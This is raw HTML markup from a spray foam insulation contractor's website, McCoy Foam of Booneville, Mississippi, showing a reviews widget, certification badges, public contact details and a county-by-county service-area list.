<div class='flex_cell av-kf3zg9ny-960183dd2f013685eba94936ce42a386 av-gridrow-cell av_one_full no_margin  avia-builder-el-1  avia-builder-el-no-sibling  content-align-middle'  ><div class='flex_cell_inner'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6">
#top .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6{
margin:0 0 0 0;
padding-bottom:0;
color:#ffffff;
font-size:50px;
}
body .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag{
font-size:50px;
}
.av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-subheading{
font-size:16px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 av-special-heading-h3 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-2  avia-builder-el-no-sibling  av-thin-font av-inherit-size av-linked-heading'><div class='av_custom_color av-subheading av-subheading_above'><p><span style="letter-spacing: 4px;">CLICK TO CALL</span></p>
</div><h3 class='av-special-heading-tag '  ><a class="av-heading-link" href="tel:+16622628030" ><strong>(662) 262-8030</strong></a></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyr5z4m-15e1cfdd3f9993ab0241af8d3a880284">
.avia-section.av-keyr5z4m-15e1cfdd3f9993ab0241af8d3a880284{
background-color:#e73721;
background-image:unset;
}
</style>
<div id='av_section_2'  class='avia-section av-keyr5z4m-15e1cfdd3f9993ab0241af8d3a880284 main_color avia-section-default avia-no-border-styling  avia-builder-el-3  el_after_av_layout_row  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4266'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e">
.flex_column.av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e av_one_full  avia-builder-el-4  el_before_av_button  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2m12hx-682389ed66c6c8e5931227febd1967d8">
#top .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8{
padding-bottom:10px;
color:#ffffff;
font-size:48px;
}
body .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-subheading{
font-size:32px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-2m12hx-682389ed66c6c8e5931227febd1967d8 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-5  el_before_av_codeblock  avia-builder-el-first  av-inherit-size'><h2 class='av-special-heading-tag '  >What Our Customers Say</h2><div class='av_custom_color av-subheading av-subheading_below'><p>Learn why we are the &#8220;Real McCoy&#8221;!</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section class="avia_codeblock_section  avia_code_block_1" ><div class='avia_codeblock ' ><div class='embedsocial-reviews' data-ref="a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc"></div><script>(function(d, s, id){var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/ri.js"; d.getElementsByTagName("head")[0].appendChild(js);}(document, "script", "EmbedSocialReviewsScript"));</script></div></section></div><div  class='avia-button-wrap av-kf5mtobg-fc81196ba0fce3b73b1fce39ac807a23-wrap avia-button-center  avia-builder-el-7  el_after_av_one_full  avia-builder-el-last '><a href='https://mccoyfoam.com/reviews/'  class='avia-button av-kf5mtobg-fc81196ba0fce3b73b1fce39ac807a23 av-link-btn avia-icon_select-no avia-size-medium avia-position-center avia-color-theme-color-subtle'   aria-label="More Reviews"><span class='avia_iconbox_title' >More Reviews</span></a></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-675cgl-56c8b8666eb6652d16b3adacd6f6c83d main_color avia-section-default avia-no-border-styling  avia-builder-el-8  el_after_av_section  el_before_av_layout_row  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4266'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83 sc-av_two_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83">
.flex_column.av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83 av_two_third  avia-builder-el-9  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a">
#top .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a{
padding-bottom:10px;
color:#000000;
font-size:30px;
}
body .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .special-heading-inner-border{
border-color:#000000;
}
.av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-10  avia-builder-el-no-sibling  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>A Top-Rated Insulation Contractor serving <br />Northeast Mississippi, Northwest Alabama <br />&#038; Southwest Tennessee</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-20b6cl-004f079b1320c660c653d959f2fe3506">
.flex_column.av-20b6cl-004f079b1320c660c653d959f2fe3506{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-20b6cl-004f079b1320c660c653d959f2fe3506 av_one_third  avia-builder-el-11  el_after_av_two_third  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-button-wrap av-keyu0d29-623f572cf60ed07972963236ca16c36d-wrap avia-button-center  avia-builder-el-12  avia-builder-el-no-sibling '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyu0d29-623f572cf60ed07972963236ca16c36d">
#top #wrap_all .avia-button.av-keyu0d29-623f572cf60ed07972963236ca16c36d{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-keyu0d29-623f572cf60ed07972963236ca16c36d .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
</style>
<a href='https://mccoyfoam.com/contact/'  class='avia-button av-keyu0d29-623f572cf60ed07972963236ca16c36d av-link-btn avia-icon_select-no avia-size-x-large avia-position-center'   aria-label="GET QUOTE"><span class='avia_iconbox_title' >GET QUOTE</span></a></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-4'  class='av-layout-grid-container av-6ss0v9-1f67bbbe04ce785dc0add633614cf9e7 entry-content-wrapper main_color av-flex-cells  avia-builder-el-13  el_after_av_section  el_before_av_section  grid-row-not-first  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c">
.flex_cell.av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c av-gridrow-cell av_one_fifth no_margin  avia-builder-el-14  el_before_av_cell_three_fifth  avia-builder-el-first  content-align-top'  ><div class='flex_cell_inner'>
</div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115">
.flex_cell.av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115 av-gridrow-cell av_three_fifth no_margin  avia-builder-el-15  el_after_av_cell_one_fifth  el_before_av_cell_one_fifth  content-align-top'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb sc-av_one_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb">
.flex_column.av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb{
border-radius:0px 0px 0px 0px;
padding:10px 50px 10px 50px;
}
</style>
<div  class='flex_column av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb av_one_third  avia-builder-el-16  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90">
.avia-image-container.av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90 av-styling- avia-align-center  avia-builder-el-17  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='Spray Foam World Wide Ambassador' title='Spray Foam World Wide Ambassador'  height="300" width="300"  /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c">
.flex_column.av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c{
border-radius:0px 0px 0px 0px;
padding:10px 30px 10px 30px;
}
</style>
<div  class='flex_column av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c av_one_third  avia-builder-el-18  el_after_av_one_third  el_before_av_one_third  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-5o4byt-caa29e326510e050944dd69f9a051eca">
.avia-image-container.av-5o4byt-caa29e326510e050944dd69f9a051eca img.avia_image{
box-shadow:none;
}
.avia-image-container.av-5o4byt-caa29e326510e050944dd69f9a051eca .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-5o4byt-caa29e326510e050944dd69f9a051eca av-styling- avia-align-center  avia-builder-el-19  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='SPFA PCP CERTIFIED (Insulation Master Installer'  height="300" width="230"  /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1zjqp1-23a55068aa432e2ae893533bbb090560">
.flex_column.av-1zjqp1-23a55068aa432e2ae893533bbb090560{
border-radius:0px 0px 0px 0px;
padding:10px 50px 10px 50px;
}
</style>
<div  class='flex_column av-1zjqp1-23a55068aa432e2ae893533bbb090560 av_one_third  avia-builder-el-20  el_after_av_one_third  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb">
.avia-image-container.av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb img.avia_image{
box-shadow:none;
}
.avia-image-container.av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb av-styling- avia-align-center  avia-builder-el-21  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='Spray Polyurethane Foam Alliance'  height="300" width="283"  /></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='hr av-kf10mqu6-10308bd93031648a70aa66abbb46705c hr-default  avia-builder-el-22  el_after_av_one_third  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15">
.flex_cell.av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15 av-gridrow-cell av_one_fifth no_margin  avia-builder-el-23  el_after_av_cell_three_fifth  avia-builder-el-last  content-align-top'  ><div class='flex_cell_inner'>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkz6bu-eff6c145a271340a7a81c6e61313e526">
.avia-section.av-kdqkz6bu-eff6c145a271340a7a81c6e61313e526{
background-color:#222122;
background-image:unset;
}
</style>
<div id='av_section_4'  class='avia-section av-kdqkz6bu-eff6c145a271340a7a81c6e61313e526 main_color avia-section-small avia-no-border-styling  avia-builder-el-24  el_after_av_layout_row  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4266'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a">
.flex_column.av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a av_one_fourth  avia-builder-el-25  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqku65z-231901a307a978f12168c2f643615490">
.avia-image-container.av-kdqku65z-231901a307a978f12168c2f643615490 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kdqku65z-231901a307a978f12168c2f643615490 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kdqku65z-231901a307a978f12168c2f643615490 av-styling- avia-align-center  avia-builder-el-26  el_before_av_textblock  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='McCoy Foam'  height="98" width="300"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqktr89-7ad56f60e011c2691f2335a9e7755610">
#top .av_textblock_section.av-kdqktr89-7ad56f60e011c2691f2335a9e7755610 .avia_textblock{
font-size:16px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kdqktr89-7ad56f60e011c2691f2335a9e7755610 '  ><div class='avia_textblock av_inherit_color' ><p>We provide a wide range of <a href="https://mccoyfoam.com/insulation/">insulation</a> services for both residential and commercial clients in <a href="https://mccoyfoam.com/service-area/ne-mississippi/">Northeast Mississippi, </a><a href="https://mccoyfoam.com/service-area/nw-alabama/">Northwest Alabama</a> &#038; <a href="https://mccoyfoam.com/service-area/sw-tennessee/">Southwest Tennessee</a>.</p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-7-a2c8e281e7735f541aefa25a83da481a">
.flex_column.av-57w9qd-7-a2c8e281e7735f541aefa25a83da481a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-7-a2c8e281e7735f541aefa25a83da481a av_one_fourth  avia-builder-el-28  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c">
#top .av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-29  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Contact Us</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdql78q0-696755eefd18f33e43568582bb820d87">
#top .hr.av-kdql78q0-696755eefd18f33e43568582bb820d87{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kdql78q0-696755eefd18f33e43568582bb820d87 .hr-inner{
width:60px;
border-color:#e73721;
}
</style>
<div  class='hr av-kdql78q0-696755eefd18f33e43568582bb820d87 hr-custom  avia-builder-el-30  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqktr89-6-31513e7c00957e170f7501408c2ad057">
#top .av_textblock_section.av-kdqktr89-6-31513e7c00957e170f7501408c2ad057 .avia_textblock{
font-size:16px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kdqktr89-6-31513e7c00957e170f7501408c2ad057 '  ><div class='avia_textblock av_inherit_color' ><p>McCoy Foam<br />
361 County Road 8061<br />
Booneville, MS 38829</p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8">
#top .avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .iconlist_icon{
color:#e73721;
font-size:16px;
}
#top .avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .iconlist_icon svg:first-child{
stroke:#e73721;
fill:#e73721;
height:16px;
width:16px;
}
#top #wrap_all .avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .av_iconlist_title{
font-size:16px;
color:#ffffff;
}
.avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .iconlist_content{
font-size:14px;
}
</style>
<div  class='avia-icon-list-container av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8  avia-builder-el-32  el_after_av_textblock  el_before_av_codeblock '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 avia-iconlist-animate'>
<li><div class='iconlist_icon av-6iyl3p-f3c2f0cc97e4f98d8be038626112ee83 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;tel:+16622628030&#039; title=&#039;662-262-8030&#039;&gt;662-262-8030&lt;/a&gt;"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' ><a href='tel:+16622628030' title='662-262-8030'>662-262-8030</a></div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-4ng8th-e7a416b00156b345d9cd4caa3374cfbd avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Installer # S00642"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Installer # S00642</div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-27ll1-8057129c7b491dcb29c883e562934dff avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://mccoyfoam.com/contact/&#039; title=&#039;Customer Support&#039;&gt;Customer Support&lt;/a&gt;"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' ><a href='https://mccoyfoam.com/contact/' title='Customer Support'>Customer Support</a></div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div>
<section class="avia_codeblock_section  avia_code_block_2" ><div class='avia_codeblock ' ><a href="https://www.bbb.org/us/ms/booneville/profile/spray-foam-insulation-contractors/mccoy-foam-0523-235889375/#sealclick" target="_blank" rel="nofollow"><img src="[data-uri]" data-spai="1" style="border: 0;" alt="McCoy Foam BBB Business Review" /></a></div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-5-ba4e9811a71613872546afe84b650732">
.flex_column.av-57w9qd-5-ba4e9811a71613872546afe84b650732{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-5-ba4e9811a71613872546afe84b650732 av_one_fourth  avia-builder-el-34  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1qgat-d7dda896128d5fa05df65002bb06ed8a">
#top .av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-1qgat-d7dda896128d5fa05df65002bb06ed8a av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-35  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Service Area</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85">
#top .hr.av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85 .hr-inner{
width:60px;
border-color:#e73721;
}
</style>
<div  class='hr av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85 hr-custom  avia-builder-el-36  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyr8tbo-16ca549117e7877f7c27554e55fcd86c">
#top .av_textblock_section.av-keyr8tbo-16ca549117e7877f7c27554e55fcd86c .avia_textblock{
font-size:16px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-keyr8tbo-16ca549117e7877f7c27554e55fcd86c '  ><div class='avia_textblock av_inherit_color' ><p>MS &#8211; <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-alcorn-county-ms/">Alcorn</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-benton-county-ms/">Benton</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-calhoun-county-ms/">Calhoun</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-chickesaw-county-ms/">Chickesaw</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-clay-county-ms/">Clay</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-itawamba-county-ms/">Itawamba</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-lafayette-county-ms/">Lafayette</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-lee-county-ms/">Lee</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-marshall-county-ms/">Marshall</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-monroe-county-ms/">Monroe</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-pontotoc-county-ms/">Pontotoc</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-prentiss-county-ms/">Prentiss</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-tippah-county-ms/">Tippah</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-tishomingo-county-ms/">Tishomingo</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-union-county-ms/">Union</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-webster-county-ms/">Webster</a></p>
<p>AL &#8211; <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-colbert-county-al/">Colbert</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-franklin-county-al/">Franklin</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-marion-county-al/">Marion</a></p>
<p>TN &#8211; <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-hardeman-county-tn/">Hardeman</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-hardin-county-tn/">Hardin</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-mcnairy-county-tn/">McNairy</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-wayne-county-tn/">Wayne</a></p>
